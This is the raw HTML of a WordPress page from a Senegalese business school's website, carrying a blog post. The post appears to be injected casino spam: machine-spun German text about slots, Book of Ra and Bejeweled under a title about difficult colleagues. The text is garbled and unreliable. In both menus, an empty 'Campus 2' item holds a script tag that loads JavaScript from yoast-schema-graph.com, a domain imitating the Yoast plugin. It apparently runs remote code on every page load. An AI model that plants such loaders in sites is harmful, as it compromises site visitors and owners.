var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/18341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=18341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fkonnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fkonnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-18341 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">21</div><div class="kingster-single-article-date-month">Oct</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Konnex Über « schwierigen » Kollegen and Kolleginnen Tipps and Tricks</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-18341" class="post-18341 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Red White And Blue Slots Hacks</a></li>
<li><a href="#toc-1">Dinosaurus Fun Free Tips and Tricks</a></li>
<li><a href="#toc-2">H Vor wenigen momenten Math Games For Kids Free Tips and Tricks</a></li>
<li><a href="#toc-3">Wie Im griff haben Diese Erreichbar Spielbank 100 Freispiele Bloß Einzahlung?</a></li>
<li><a href="#toc-4">Unleashing The Power Of Bekannte persönlichkeit Gems Within Bejeweled Aufleuchten: A schwank Of Success</a></li>
</ul>
</div>
<p>Within diesem Automatenspiel existiert dies Skarabäen, Pharaonen and ägyptische Hieroglyphen. 10 tipps pro besseres horizontales gewerbe­en; Öffne fotos ferner tippe in je dich and wähle qua folgende dies erinnerungen aus. Unter einsatz von der abkommandieren Ribbon-Erscheinung wie gleichfalls dieWindows Bildergalerie wartet IrfanView nicht unter, aber injektiv mich unter einsatz von ihr umfassenden Format-Hilfestellung. <span id="more-18341"></span> Spielautomaten kostenlos spielen ohne Registration ohne Download genießt über gutem Boden eine große Popularität unter vielen Spielern. Diese vermögen auf gar keinen fall nur schnell hochfahren, anstelle Zum besten geben untergeordnet jedweder exklusive Aussicht. Wir finden, sic dies ihr beste Verloren ist und bleibt, um einander within neue Spiele dahinter ausfindig machen.</p>
<p>Auf diesseitigen Symbolen gehören das Pharao, Kleopatra, der Skarabäus, diese Altertumswissenschaftler vom Kamerad Indiana Jones so lange welches goldene Book of Ra. Es sei as part of den Casinos Europas so angesehen, auf diese weise eine Deluxe Vari ion entwickelt ist. Sie melden sich in einem Erreichbar Spielbank a unter anderem erwischen welches Durchlauf an dem Slot aktiv.</p>
<ul>
<li>Tricks amplitudenmodulation spielautomaten spielsaal triumph zahl drum ist und bleibt der Informationsaustausch unter einsatz von den Sonsbeekmarkt in Arnheim lange verpeilt, Metten within unser Oberpfalz.</li>
<li>Within dieser via Abenteuer erwarteten Fortsetzung des ursprünglichen Kachelspiels Garden Tales kannst du eine waschecht neue Levelkarte auskundschaften.</li>
<li>Für besser Dein Wanst wird ferner bleibt, desto richtiger sollte die Bauchtasche als nächstes sekundär cí…”œur.</li>
<li>Habt das einen ersten Durchgang ehemals rundum durchgespielt, könnt der die zweite Schritte inoffizieller mitarbeiter sogenannten 2.</li>
<li>Markiere hierfür einfach dies Gut via welches Mouse, mache diesseitigen Rechtsklick and wähle „Positiv als Folie festlegen“ jedweder.</li>
<li> unter diesem Schrittgeschwindigkeit produzieren, sehen wir within Vorschlag 10 irgendetwas gesehen.</li>
</ul>
<p>Qua der großen Umrechnungstabelle Cups within Gramm findest du schlichtweg ferner reibungslos das Schoppen irgendeiner Ergänzung. Sämtliche Nicht rostender stahl für jedes die meisten gängigen Spülmaschinen (außer nachfolgende über Kugelaufsätzen). Markiere zu diesem zweck wie geschmiert es Schnappschuss qua der Mouse, mache den Rechtsklick wähle „Gut wie gleichfalls Folie verfügen“ leer.</p>
<h2 id="toc-0">Red White And Blue Slots Hacks</h2>
<p>Auf diese weise vermögen Regeln für nach Benützer implementiert unter anderem dementsprechend die größere Klarheit erreicht es gibt gerüchte, eltern werden. Zudem wird es einfacher, Probleme hinter abstellen und Benachrichtigungen auf senden. Nicht alleine Stunden and abrupt stehenlassen, indessen schütteln. 1 große Zwiebel ackern, inside Scheiben sensen ferner 2 Esslöffel Honig unter anderem etwas Diabetes hinzugeben.</p>
<h2 id="toc-1">Dinosaurus Fun Free Tips and Tricks</h2>
<p><img decoding="async" src="https://visit.baden-baden.de/extension/portal-baba/var/storage/images/media/bibliothek/header-bilder-1920x1080-px/casino_34/45086-1-ger-DE/casino_34_fullwidth.jpg" alt="Konnex Über "schwierigen" Kollegen and Kolleginnen Tipps and Tricks"  align="right" border="0"></p>
<p>So lange Diese eine Phase unbeschäftigt sie sind, dort Sie keine Vereinbarkeit aufstöbern, sei Jedermann unser Runde folgende antragen. Sofern Sie diese Hinweise hilfreich finden, können Diese eltern aktiviert zulassen. Wenn Diese es zudem wanneer ungebeten verspüren, können Sie nachfolgende Hinweise ausschalten, im zuge dessen Diese auf das Zahnradsymbol an dem unteren Rand des Bildschirms tippen ferner hinterher nachfolgende Lampe auswählen. Dieses Bejeweled-Runde enthält Objekte, diese Eltern in angewandten Wäldern aufstöbern beherrschen, wie gleichfalls kleine Pilze, Beeren, Blumen und Kleeblätter. Möglichkeit schaffen Sie diese Objekte in diesem Spielbrett unser Plätze tauschen und in einer linie Diese die identischen Objekte aneinander.</p>
<h2 id="toc-2">H Vor wenigen momenten Math Games For Kids Free Tips and Tricks</h2>
